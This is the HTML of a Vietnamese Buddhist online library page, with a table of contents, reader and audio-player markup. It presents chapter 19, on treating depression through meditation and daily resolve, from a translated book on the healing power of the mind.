                  <input class="form-control" type="text" name="kinhviet" id="kinhviet" size="30" placeholder="Việt tạng">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit12' value='Tìm' />
    </form>
			
<br /> 
<label>Tìm dịch giả Việt Nam</label>
<form name="form7" method="post" action="https://www.rongmotamhon.net/kinh-bac-truyen_none_none_0.html">
  <input class="form-control" type="text" name="viet_dich" id="viet_dich" size="30" placeholder="Dịch giả Việt Nam">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit13' value='Tìm' />
    </form>

<br /> 
<label>Tìm nội dung kinh tiếng Việt</label>
<form name="form8" method="post" action="https://www.rongmotamhon.net/search-content_noi-dung_kinh_online.html">
  <input class="form-control" type="text" name="timkinhviet" id="timkinhviet" size="30" placeholder="Nội dung kinh (Việt)">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit14' value='Tìm' />
    </form>
<br /> 
<label>Tìm nội dung kinh chữ Hán</label>
<form name="form6" method="post" action="https://www.rongmotamhon.net/tim-kinh_noi-dung-kinh_none_none.html">
  <input class="form-control" type="text" name="timkinh" id="timkinh" size="30" placeholder="Nội dung kinh (Hán)">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit15' value='Tìm' />
    </form>
	<br /> 
<label>Tìm tên kinh Hán tạng</label>
				<form name="form3" method="post" action="https://www.rongmotamhon.net/kinh-bac-truyen_none_none_0.html">
  				<input class="form-control" type="text" name="find_name" id="find_name" size="30" placeholder="Hán tạng">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit16' value='Tìm' />
    </form>
	<br /> 
<label>Tìm kinh số trong Hán tạng</label>
            <form name="form4" method="post" action="https://www.rongmotamhon.net/kinh-bac-truyen_none_none_0.html">
                  <input class="form-control" type="text" name="kinh_so" id="kinh_so" size="30" placeholder="Kinh số">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit17' value='Tìm' />
    </form>
	<br /> 
<label>Tìm dịch giả Trung Hoa</label>
          <form name="form6" method="post" action="https://www.rongmotamhon.net/kinh-bac-truyen_none_none_0.html">
              <input class="form-control" type="text" name="han_dich" id="han_dich" size="30" placeholder="Dịch giả Trung Hoa">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit18' value='Tìm' />
    </form>

</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  	  	  	  
	  
<!-- Info Sách đã xem-->
<div id="info-sach" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Nhật ký đọc sách</h4>
      </div>
      <div class="modal-body">
<div class='row' align='center'></div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  	  

	  
<!-- Info tìm nhạc -->
<div id="info-nhac" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tìm kiếm album, nhạc phẩm...</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="align:center">
<label>Tìm ca khúc, album Phật giáo</label>
    <form id="form13" name="form13" method="post" action="https://www.rongmotamhon.net/search_everything_on-this_site.html">
<input type="text" id="nhacphat" name="nhacphat" class="form-control" onkeyup="auto()" placeholder="Tìm nhạc Phật giáo" autocomplete="off"><br /> 
<input type="submit" class="btn btn-primary" value="Tìm">
<div style="align:left">  <ul id="nhacphat_id"></ul></div>

<!--      <input class="form-control" name="nhacphat" id="nhacphat" size="30" placeholder="Tìm trong nội dung sách" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit' value='Tìm' />
 -->
    </form>
<br /> 
</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  
	  
	  
	  
	  

<div class='container' style='background-color: #fff; border-style: solid; border-color: blue;border-radius: 25px;box-shadow: 10px 10px 5px #888888'>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "item": {
      "@id": "https://www.rongmotamhon.net/Home.html",
      "name": "Trang chủ"
    }
  },{
    "@type": "ListItem",
    "position": 2,
    "item": {
      "@id": "danh-muc_thu-vien_tongquat_rong-mo-tam-hon.html",
      "name": "Danh mục tổng quát"
    }
  },{
    "@type": "ListItem",
    "position": 3,
    "item": {
      "@id": "https://www.rongmotamhon.net/danh-muc_giaophap_doc-sach_online.html",
      "name": "THUYẾT GIẢNG GIÁO PHÁP"
    }
	
  },{
    "@type": "ListItem",
    "position": 4,
    "item": {
      "@id": "https://www.rongmotamhon.net/xem-sach_dieu-tri-benh-tan_klssdt_online.html",
      "name": "Điều trị bệnh tận gốc - Năng lực chữa lành của tâm..."
    }
	
  },{
    "@type": "ListItem",
    "position": 5,
    "item": {
      "@id": "https://www.rongmotamhon.net/xem-sach_.-dieu-tri-benh_cdmcggtm_show.html",
      "name": "19. ĐIỀU TRỊ BỆNH TRẦM CẢM"
    }
	
  }]
}
</script>

        <div class="row"><div class="col-lg-12">
<style>
a.lhead:link {color:#fff;}
a.lhead:visited {color:#fff;text-decoration:none }
a.lhead:hover {color:#FDF402;text-decoration:none }
ul { padding-left:15px;} 
li { line-height:200%; } 
</style>
<div align='center'><blockquote><img src='../images/bluequote.png' align='left' />Người cầu đạo ví như kẻ mặc áo bằng cỏ khô, khi lửa đến gần phải lo tránh. Người học đạo thấy sự tham dục phải lo tránh xa.<cite>Kinh Bốn mươi hai chương</cite><span id='lk3'><span style='display:none' id='quaylen3'><img style='width:30px; vertical-align:-8px' src='images/arrowup2.png' /></span><span id='quayxuong3'><img style='width:30px; vertical-align:-8px' src='images/arrowdown.png' /></span></span></blockquote></div>
<div id="hienthi3"> <br />
<blockquote>Chúng ta phải thừa nhận rằng khổ đau của một người hoặc một quốc gia cũng là khổ đau chung của nhân loại; hạnh phúc của một người hay một quốc gia cũng là hạnh phúc của nhân loại.<cite>Đức Đạt-lai Lạt-ma XIV</cite></blockquote><blockquote>Khó khăn thách thức làm cho cuộc sống trở nên thú vị và chính sự vượt qua thách thức mới làm cho cuộc sống có ý nghĩa.
 <span style='color:blue'>(Challenges are what make life interesting and overcoming them is what makes life meaningful.   )</span><cite>Joshua J. Marine</cite></blockquote><blockquote>Phán đoán chính xác có được từ kinh nghiệm, nhưng kinh nghiệm thường có được từ phán đoán sai lầm.
 <span style='color:blue'>(Good judgment comes from experience, and often experience comes from bad judgment. )</span><cite>Rita Mae Brown</cite></blockquote><blockquote>Điều khác biệt giữa sự ngu ngốc và thiên tài là: thiên tài vẫn luôn có giới hạn còn sự ngu ngốc thì không.
 <span style='color:blue'>(The difference between stupidity and genius is that genius has its limits.)</span><cite>Albert Einstein</cite></blockquote><blockquote>Dễ thay thấy lỗi người, lỗi mình thấy mới khó.<cite>Kinh Pháp cú (Kệ số 252)</cite></blockquote><blockquote>Để có đôi mắt đẹp, hãy chọn nhìn những điều tốt đẹp ở người khác; để có đôi môi đẹp, hãy nói ra toàn những lời tử tế, và để vững vàng trong cuộc sống, hãy bước đi với ý thức rằng bạn không bao giờ cô độc.
 <span style='color:blue'>(For beautiful eyes, look for the good in others; for beautiful lips, speak only words of kindness; and for poise, walk with the knowledge that you are never alone.)</span><cite>Audrey Hepburn</cite></blockquote><blockquote>Người cầu đạo ví như kẻ mặc áo bằng cỏ khô, khi lửa đến gần phải lo tránh. Người học đạo thấy sự tham dục phải lo tránh xa.<cite>Kinh Bốn mươi hai chương</cite></blockquote><blockquote>Hãy đạt đến thành công bằng vào việc phụng sự người khác, không phải dựa vào phí tổn mà người khác phải trả.
 <span style='color:blue'>(Earn your success based on service to others, not at the expense of others.)</span><cite>H. Jackson Brown, Jr.</cite></blockquote><blockquote>Hạnh phúc chân thật là sự yên vui, thanh thản mà mỗi chúng ta có thể đạt đến bất chấp những khó khăn hay nghịch cảnh. <cite>Tủ sách Rộng Mở Tâm Hồn</cite></blockquote><blockquote>Người tốt không cần đến luật pháp để buộc họ làm điều tốt, nhưng kẻ xấu thì luôn muốn tìm cách né tránh pháp luật.
 <span style='color:blue'>(Good people do not need laws to tell them to act responsibly, while bad people will find a way around the laws.)</span><cite>Plato
</cite></blockquote><br /></div></div></div>

<div class="no-mobile">
<ol class="breadcrumb" style="border-color: blue;border-radius: 20px;">
<li><a class="lhead" href="https://www.rongmotamhon.net/Home.html"><img style="vertical-align:top;padding-bottom:10px" src="https://www.rongmotamhon.net/images/logolph.png" width="25px" /> Trang chủ</a></li>
<li><a class='lhead' href='https://www.rongmotamhon.net/danh-muc_thu-vien_tongquat_rong-mo-tam-hon.html'>Danh mục</a></li>    
	<li><a class='lhead' href='https://www.rongmotamhon.net/danh-muc_giaophap_doc-sach_online.html'>THUYẾT GIẢNG GIÁO PHÁP</a></li>    
    <li><a class='lhead' href='https://www.rongmotamhon.net/xem-sach_dieu-tri-benh-tan_klssdt_online.html'>Điều trị bệnh tận gốc - Năng lực chữa lành của tâm...</a></li><li class="active">19. ĐIỀU TRỊ BỆNH TRẦM CẢM</li>
</ol></div>

<div class="only-mobile">
    <p class="note">
    <span><a href="Home.html">Trang chủ</a> »»</span>
    <span><a href='https://www.rongmotamhon.net/danh-muc_thu-vien_tongquat_rong-mo-tam-hon.html'>Danh mục</a> »»</span>        
        <span><a href='https://www.rongmotamhon.net/danh-muc_giaophap_doc-sach_online.html'>THUYẾT GIẢNG GIÁO PHÁP</a> »»</span>            
        <span><a href='https://www.rongmotamhon.net/xem-sach_dieu-tri-benh-tan_klssdt_online.html'>Điều trị bệnh tận gốc - Năng lực chữa lành của tâm...</a> »»</span>            <span class="active">19. ĐIỀU TRỊ BỆNH TRẦM CẢM »»</span>
        </p>
</div>
                
<h1 itemprop="name" class="page-header">Điều trị bệnh tận gốc - Năng lực chữa lành của tâm...<br /><small>»» 19. ĐIỀU TRỊ BỆNH TRẦM CẢM</small></h1>
        <script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "mainEntityOfPage":{ "@type":"WebPage", "@id":"https://www.rongmotamhon.net/" },
  "headline": "19. ĐIỀU TRỊ BỆNH TRẦM CẢM",
  "image": {
    "@type": "ImageObject",
    "url": "https://www.rongmotamhon.net/bookcover/80.jpg",
    "height": 600, "width": 800
  },
  "datePublished": "2025-12-26T08:00:00+08:00",
  "dateModified": "2025-12-26T08:00:00+08:00",
  "author": { "@type": "Person", "name": "Nguyên Minh Nguyễn Minh Tiến" },
  "publisher": {
    "@type": "Organization",
    "name": "United Buddhist Foundation - Liên Phật Hội -  Rộng Mở  Tâm Hồn",
    "logo": { "@type": "ImageObject", "url": "https://www.rongmotamhon.net/bookcover/80.jpg", "width": 600, "height": 60 }
  },
  "description": " Bệnh trầm cảm có thể phát sinh từ một trường hợp có lý do rõ rệt và bạn có thể áp dụng một pháp thiền định phù hợp để giải tỏa trường hợp đặc biệt đó. Tuy nhiên, bệnh trầm cảm và nỗi tuyệt vọng của bệnh nhân nhiều khi nổi lên mà không có một lý do cụ thể nào cả. Khi đang mắc phải bệnh trầm cảm, bạn nên tự chuẩn bị cho mình vào mỗi buổi sáng bằng cách hạ quyết tâm không để cho trạng thái trầm cảm này tác động và gây rối loạn cho mình. Việc sinh khởi quyết tâm chịu đựng trạng thái này là rất quan trọng, vì nó sẽ giúp bạn có thêm sức mạnh và sự can đảm. Đồng thời hãy phát khởi quyết tâm mạnh mẽ chuyển hóa nỗi u uất trầm cảm thành hạnh phúc.   
Suốt trong ngày, mỗi khi bắt đầu cảm thấy chán nản thất vọng hay phiền muộn, bạn nên lập tức nhớ lại quyết tâm đã phát khởi từ sáng sớm và không để cho trạng thái trầm cảm đó tràn ngập đầu óc bạn. Cho dù tình trạng có tồi tệ đến đâu..."
}
</script>
<script>
        document.addEventListener('DOMContentLoaded', function() {
            const btn = document.getElementById('bg-button');
            const body = document.body;

            // 1. KIỂM TRA KHI LOAD TRANG: Xem người dùng đã lưu lựa chọn chưa
            const isBgApplied = localStorage.getItem('bgStatus');

            if (isBgApplied === 'enabled') {
                body.classList.add('applied-bg');
                btn.innerText = 'Ẩn hình nền';
            }

            // 2. XỬ LÝ KHI BẤM NÚT
            btn.onclick = function() {
                body.classList.toggle('applied-bg');
                
                if (body.classList.contains('applied-bg')) {
                    btn.innerText = 'Ẩn hình nền';
                    // Lưu trạng thái vào bộ nhớ trình duyệt
                    localStorage.setItem('bgStatus', 'enabled');
                } else {
                    btn.innerText = 'Hiện hình nền';
                    // Xóa hoặc cập nhật trạng thái trong bộ nhớ
                    localStorage.setItem('bgStatus', 'disabled');
                }
            };
        });
    </script>
	
	<style>
body {
  position: relative;
}

body.applied-bg::after {
  content: "";
  background-image: url('images/hoa-co.jpg'); /* Thay bằng URL hình của bạn */
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover; /* Điều chỉnh kích thước */
  opacity: 0.15; /* Độ mờ */
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 9999;
  pointer-events: none; /* Cho phép tương tác với nội dung phía dưới */
}

        /* Style cho nút Toggle */
/* Style cho nút Toggle */
        .toggle-container {
            z-index: 10000; /* Phải cao hơn z-index của hình nền (9999) */
        }

#bg-button {
            padding: 8px 16px;
            font-weight: bold;
            text-transform: uppercase;
            cursor: pointer;
            border: 2px solid #fff;
            border-radius: 50px;
            box-shadow: 0 4px 15px rgba(0,0,0,0.3);
            transition: all 0.4s ease;
            
            /* Thiết lập hình nền cho nút */
            background-image: url('images/hoa-co.jpg');
			background-size: cover;
            background-position: center;
            color: #3D0203; 
        }

        /* TRẠNG THÁI 2: Nút khi ĐÃ áp dụng (Chuyển sang nền trắng) */
        body.applied-bg #bg-button {
            background-image: none; /* Xóa hình nền */
            background-color: #ffffff; /* Nền trắng */
            color: #3D0203; /* Chữ tối màu */
            border: 2px solid #333;
            text-shadow: none;
        }

        #bg-button:hover {
            transform: scale(1.05);
            filter: brightness(1.1);
        }
    </style>

<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5eb0ba586fa8080012c68747&product=sticky-share-buttons' async='async'></script>

<style>
		ul, ol {
    padding-left: 80px; 
}
:target {
    scroll-margin-top: 80px;
}
</style>
<script>

$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})
</script>
    <div><script>
function tangfont1() {
    document.getElementById('xemsach').style.fontSize = 'medium';
}
function tangfont2() {
    document.getElementById('xemsach').style.fontSize = 'large';
}
function tangfont3() {
    document.getElementById('xemsach').style.fontSize = 'x-large';
}
function tangfont4() {
    document.getElementById('xemsach').style.fontSize = 'xx-large';
}
</script></span></p> 
<style>

#xemsach, #trai { 
/*background-color: #E7E7E3; */
color:#3D0203;
font-size:20px;
line-height:auto;
text-align:justify;
}
#phai { 
font-size:20px;
line-height:140%;
text-align:justify;
}
</style>
<div style="text-align:right" ><strong><a href='https://www.rongmotamhon.net/danh-muc_author_doc-sach_Nguyễn-Văn-Điểu---Đỗ-Thiết-Lập-dịch,-Nguyễn-Minh-Tiến-hiệu-đính.html'><span itemprop='author'>Nguyễn Văn Điểu - Đỗ Thiết Lập dịch, Nguyễn Minh Tiến hiệu đính</span></a></strong></div> 
<div align="left"><strong><span style="font-size:12px;color:#BBBABA ">(Lượt xem:  
17.157)</span></strong></div>
<div align="left"><span class="no-mobile"><a href="thu-phong_.-dieu-tri-benh_cdmcggtm._show.html">Xem trong Thư phòng</a></span> &nbsp;&nbsp; <span id='lk'><span style="display:none" id="quaylen2">Xem định dạng khác&nbsp;<img style="width:20px; vertical-align:-8px" src="https://www.rongmotamhon.net/images/arrowup2.png" /></span><span id="quayxuong2">Xem định dạng khác&nbsp;<img style="width:20px; vertical-align:-8px" src="https://www.rongmotamhon.net/images/arrowdown.png" /></span></span>&nbsp;&nbsp;&nbsp;<span id="lk2"><span style="display:none" id="quaylen3">Xem Mục lục&nbsp;<img style="width:20px; vertical-align:-8px" src="https://www.rongmotamhon.net/images/arrowup2.png" /></span><span id="quayxuong3">Xem Mục lục&nbsp;<img style="width:20px; vertical-align:-8px" src="https://www.rongmotamhon.net/images/arrowdown.png" /></span></span>
	

<span class="toggle-container"><button id="bg-button">Hiện hình nền</button><span><br>	
<div id="hienthi">
<br /> 
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
	<a href="https://www.rongmotamhon.net/xem-sach_.-dieu-tri-benh_cdmcggtm_audio.html"><img src="https://www.rongmotamhon.net/images/sach-noi.png" width="100px" title="Nghe sách nói (MP3)" /></a>	<a href="https://www.rongmotamhon.net/includes/creat.php?id=80&code=2194"><img src="https://www.rongmotamhon.net/images/tai-ve.png" width="100px" title="Tải về dạng file Word (Encode UTF-8)"/></a>
<a href="https://www.rongmotamhon.net/xem-sach_dieu-tri-benh-tan_klssdt_PDF.html?pdf=yes"><img src="https://www.rongmotamhon.net/images/sach-pdf.png" width="100px" title="Xem vÃ  táº£i dáº¡ng PDF"/></a>

<br /><br />
</div>
<div id="hienthi2">
   <ul>
   <li><a href='https://www.rongmotamhon.net/xem-sach_loi-tri-an_cdpkllgg_show.html'>LỜI TRI ÂN</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_loi-noi-dau_cdplcdqd_show.html'>LỜI NÓI ĐẦU</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dan-nhap-(loi-gioi_cdpdqdqm_show.html'>DẪN NHẬP (Lời giới thiệu của người biên tập Anh ngữ)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phan-mot-tam-ly-dieu_cdpgktgl_show.html'>PHẦN MỘT: TÂM LÝ ĐIỀU TRỊ BỆNH - 1. NĂNG LỰC CHỮA LÀNH CỦA TÂM</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_.-cac-truong-hop_cdpgspqk_show.html'>2. CÁC TRƯỜNG HỢP ĐIỀU TRỊ THÀNH CÔNG</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_.-pha-vo-dinh-kien_cdpcctgs_show.html'>3. PHÁ VỠ ĐỊNH KIẾN</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_-.-muc-dich-cua-cuoc-doi_cdpcmpqq_show.html'>4 . MỤC ĐÍCH CỦA CUỘC ĐỜI</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_.-ban-chat-cua-tam-bi_cdpddlgp_show.html'>5. BẢN CHẤT CỦA TÂM BI MẪN</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_.-nang-luc-chua-lanh_cdmsslkc_show.html'>6. NĂNG LỰC CHỮA LÀNH CỦA TÂM BI MẪN</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_.-nguoi-thay-chua-benh_cdptldst_show.html'>7. NGƯỜI THẦY CHỮA BỆNH</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_.-van-su-do-tam--thong_cdmsgpsd_show.html'>8. VẠN SỰ DO TÂM, THÔNG QUA SỰ GÁN ĐẶT TÊN GỌI</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_.-benh-tat-chi-la-ten_cdmpmlkl_show.html'>9. BỆNH TẬT CHỈ LÀ TÊN GỌI</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_.-van-su-do-tam-thong_cdmqddsk_show.html'>10. VẠN SỰ DO TÂM THÔNG QUA [SỰ TẠO] NGHIỆP</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_.-chuyen-hoa-benh-tat_cdmqqtkg_show.html'>11. CHUYỂN HÓA BỆNH TẬT THÀNH HẠNH PHÚC </a></li><li><a href='https://www.rongmotamhon.net/xem-sach_.-nhung-loi-lac-cua_cdmmltkp_show.html'>12. NHỮNG LỢI LẠC CỦA BỆNH TẬT</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_.-nhung-loi-lac-lon_cdmptpsm_show.html'>13. NHỮNG LỢI LẠC LỚN LAO NHẤT CỦA BỆNH TẬT</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_.-tam-diem-cua-viec_cdmlsdsq_show.html'>14. TÂM ĐIỂM CỦA VIỆC ĐIỀU TRỊ BỆNH: PHÁP CHO VÀ NHẬN -  - </a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phan-hai-thuc-hanh_cdmkpqtt_show.html'>PHẦN HAI: THỰC HÀNH ĐIỀU TRỊ BỆNH - 15. CÁC PHÁP THIỀN ĐƠN GIẢN ĐỂ CHỮA BỆNH </a></li><li><a href='https://www.rongmotamhon.net/xem-sach_.-phap-thien-duc_cdmlglks_show.html'>16. PHÁP THIỀN ĐỨC PHẬT DƯỢC SƯ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_a.-thuc-hanh-phap-phat_cdmgmgtd_show.html'>A. THỰC HÀNH PHÁP PHẬT DƯỢC SƯ </a></li><li><a href='https://www.rongmotamhon.net/xem-sach_b.-duc-phat-duoc-su_cdmkdtlc_show.html'>B. ĐỨC PHẬT DƯỢC SƯ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_.-gioi-thieu-ve-phong-sinh_cdmgtllg_show.html'>17. GIỚI THIỆU VỀ PHÓNG SINH</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_.-thuc-hanh-phong-sinh--_cdmcstll_show.html'>18. THỰC HÀNH PHÓNG SINH - CHUẨN BỊ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thuc-hanh-cu-the_cdmdkqtk_show.html'>THỰC HÀNH CỤ THỂ </a></li><li style='color:red'>»» 19. ĐIỀU TRỊ BỆNH TRẦM CẢM</li><li><a href='https://www.rongmotamhon.net/xem-sach_.-thuc-hanh-phap-tinh_cdlmpgck_show.html'>20. THỰC HÀNH PHÁP TỊNH HÓA </a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thuc-hanh-tinh-hoa_cdlpgtmg_show.html'>THỰC HÀNH TỊNH HÓA BỆNH UNG THƯ HAY BỆNH AIDS </a></li><li><a href='https://www.rongmotamhon.net/xem-sach_.-chu-nguyen-vao-nuoc_cdlpqqcd_show.html'>21. CHÚ NGUYỆN VÀO NƯỚC</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phap-thien-dinh-quan_cdlqklmc_show.html'>PHÁP THIỀN ĐỊNH QUÁN THẾ ÂM CHỮA BỆNH</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_.-chua-benh-bang-nghi_cdlstgct_show.html'>22. CHỮA BỆNH BẰNG NGHI LỄ PUJA</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_.-y-duoc-tay-tang_cdlsmtls_show.html'>23. Y DƯỢC TÂY TẠNG</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_.-loi-cau-nguyen_cdmtcqtq_show.html'>24. LỜI CẦU NGUYỆN CHỮA BỆNH CỦA TANGTONG GYLPO</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_.-hoi-huong_cdmtpllp_show.html'>25. HỒI HƯỚNG</a></li></ul></div>
</div>
</div>
<p style='padding:10px;text-align:justify'>
<img itemprop='image' class='img-responsive img-hover' 
style='margin:20px' src='https://www.rongmotamhon.net/bookcover/80.jpg' width='400px' align='right' alt='Điều trị bệnh tận gốc - Năng lực chữa lành của tâm... - 19. ĐIỀU TRỊ BỆNH TRẦM CẢM' />
<div>Font chữ: <button type='button' onclick='tangfont1()'><span style='font-size:10px'>+ A &nbsp;</span></button>
<button type='button' onclick='tangfont2()'><span style='font-size:12px'>+ A &nbsp;</span></button>
<button type='button' onclick='tangfont3()'><span style='font-size:14px'>+ A &nbsp;</span></button>
<button type='button' onclick='tangfont4()'><span style='font-size:16px'>+ A &nbsp;</span></button></div><hr /> 
    <style>
        :root {
            --primary-blue: #001f9c;
            --btn-bg-light: #e0e0e0; 
            --btn-icon-color: #000000;
            --soft-bg: #f4f7fc;
            --border-color: #dce1f5;
            --wave-color: linear-gradient(180deg, #3498db 0%, #2ecc71 100%);
        }
        .unified-wrapper { max-width: 550px; margin: 20px 0; font-family: 'Segoe UI', Arial, sans-serif; }
        .unified-card { background: #ffffff; border-radius: 12px; padding: 15px; border: 1px solid var(--border-color); box-shadow: 0 4px 15px rgba(0, 31, 156, 0.05); }
        
        .player-header-bar { display: flex; justify-content: space-between; align-items: center; margin-bottom: 12px; transition: 0.3s; }
        .btn-reset-top { background: none; color: var(--primary-blue); border: none; padding: 0; cursor: pointer; font-size: 13px; font-weight: 600; display: flex; align-items: center; }
        .instruction-right { color: #666; font-style: italic; font-size: 13px; }
        
        .is-playing-ui .player-header-bar { opacity: 0 !important; visibility: hidden; pointer-events: none; margin-bottom: -20px; }
        
        .tts-controls { display: flex !important; align-items: center !important; gap: 15px !important; background: var(--soft-bg) !important; padding: 6px 15px !important; border-radius: 40px !important; border: 1px solid #e1e5f2 !important; min-height: 50px; }
        .tts-controls label, .tts-controls select#voiceSelect { display: none !important; }
        
        .tts-controls button { 
            all: unset !important; 
            width: 36px !important; 
            height: 36px !important; 
            border-radius: 50% !important; 
            display: flex !important; 
            align-items: center !important; 
            justify-content: center !important; 
            cursor: pointer !important; 
            font-size: 0 !important; 
            flex-shrink: 0; 
            background: var(--btn-bg-light) !important; 
            color: var(--btn-icon-color) !important; 
            border: 1px solid #ccc !important;
        }
        
        #btn-doc { display: flex !important; }
        #btn-ngung { display: none !important; }
        .is-playing #btn-doc { display: none !important; }
        .is-playing #btn-ngung { display: flex !important; }
        
        #btn-doc::after { content: '▶'; font-size: 14px; margin-left: 2px; }
        #btn-ngung::after { content: '||'; font-size: 12px; font-weight: bold; }
        
        .tts-center-info { flex: 1; display: flex; align-items: center; gap: 15px; min-width: 0; }
        .tts-voice-display { font-size: 13px; color: #576574; font-weight: 600; white-space: nowrap; }
        
        .wave-container { display: flex; align-items: flex-end; gap: 2px; height: 22px; flex: 1; justify-content: space-between; overflow: hidden; padding-right: 5px; }
        .wave-bar { width: 3px; height: 4px; background: #ccd3e8; border-radius: 2px; flex-shrink: 0; transition: 0.3s; }
        .is-playing .wave-bar { animation: wave-pulse 1.2s ease-in-out infinite; background: var(--wave-color); }
        
        .wave-bar:nth-child(2n) { animation-delay: 0.2s; }
        .wave-bar:nth-child(3n) { animation-delay: 0.4s; }
        .wave-bar:nth-child(4n) { animation-delay: 0.1s; }
        .wave-bar:nth-child(5n) { animation-delay: 0.5s; }
        
        @keyframes wave-pulse { 0%, 100% { height: 4px; } 50% { height: 22px; } }
        audio { width: 100%; height: 40px; }
        
        /* Mobile responsive */
        @media (max-width: 480px) {
            .unified-wrapper { max-width: 100%; margin: 15px 0; }
            .unified-card { padding: 12px; }
            .tts-controls { padding: 5px 12px !important; min-height: 45px; }
            .tts-controls button { width: 32px !important; height: 32px !important; }
            .wave-container { height: 18px; }
        }
    </style><div class='unified-wrapper' id='main-player-wrapper'><div id='ui-selector' class='unified-card'>
            <label style='display:block; margin-bottom:10px; font-weight:600; color:var(--primary-blue);'>💎 Chọn giọng đọc:</label>
            <select id='mainSelect' onchange='switchPlayer(this)' style='width:100%; padding:10px; border-radius:8px; border:2px solid #e1e5f2; background:#fff; cursor:pointer;'>
                <option value=''>🔹 Nhấn để chọn ▼</option><option value='file' data-intro='false' data-src='https://media.rongmotamhon.net/audiobook/2194.mp3' data-name='🌸 Triều Dâng'>🔊 🌸 Triều Dâng</option><option value='tts' data-intro='true' data-tts-val='male' data-name='Nam An'>🔷 Nam An🎶</option><option value='tts' data-intro='true' data-tts-val='female' data-name='Hoài My'>💠 Hoài My🎶</option><option value='tts' data-intro='true' data-tts-val='male_google' data-name='Việt Cường'>🔔 Việt Cường🎶</option><option value='tts' data-intro='true' data-tts-val='female_google' data-name='Thúy Liễu'>🎶 Thúy Liễu🎶</option></select></div><div id='ui-player' class='unified-card' style='display:none;'>
            <div class='player-header-bar'>
                <button class='btn-reset-top' onclick='backToSelect()' aria-label='Chọn giọng khác'>↺ Chọn giọng khác</button>
                <div id='instruction-text' class='instruction-right'>👉 Đang chuẩn bị...</div>
            </div>
            
            <audio id='introAudio' src='https://media.rongmotamhon.net/audiobook/intro.mp3' style='display:none;' preload='metadata'></audio>
            
            <div id='file-zone' style='display:none;'>
                <audio id='mainAudio' controls preload='none'></audio>
            </div>
            
            <div id='tts-zone' style='display:none;'>
                <div class='tts-controls' id='tts-bar'><div align='left' class='tts-controls'>
<div id='voiceOptions'>
<label for='voiceSelect'>🎵 Giọng đọc:</label>
 <select id='voiceSelect'>
    <option value='male'>🪷 Nam An</option>
    <option value='female'>🔊 Hoài My</option><option value='male_google'>🔔 Việt Cường</option><option value='female_google'>🎵 Thúy Liễu</option></select></div>   
	<button id='btn-doc'>Nghe đọc</button> 
    <button id='btn-ngung' style='display: none;'> || Tạm dừng / Ngưng đọc</button>	
<audio id='tts-audio' style='display:none;'></audio> 
</div>          <div class='tts-center-info'>
                        <div class='tts-voice-display' id='current-voice-text'>Giọng đọc: ...</div>
                        <div class='wave-container'><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div>              </div>
                    </div>
                </div>
            </div>
          </div></div><script>
// Hàm phát audio an toàn
